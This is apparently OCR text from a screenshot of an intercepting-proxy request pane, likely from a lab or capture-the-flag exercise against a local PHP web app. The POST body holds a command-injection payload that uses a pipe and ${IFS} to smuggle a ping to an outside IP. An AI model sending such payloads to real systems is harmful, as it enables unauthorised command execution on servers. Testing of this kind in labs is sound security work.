 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://127.0.0.1:9999
10 Connection: keep-alive
11 Referer: http://127.0.0.1:9999/
12 Cookie: PHPSESSID=487fp9r2sks3eufpq6rduj7inc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 cmd2=|ping${IFS}10.9.235.177
21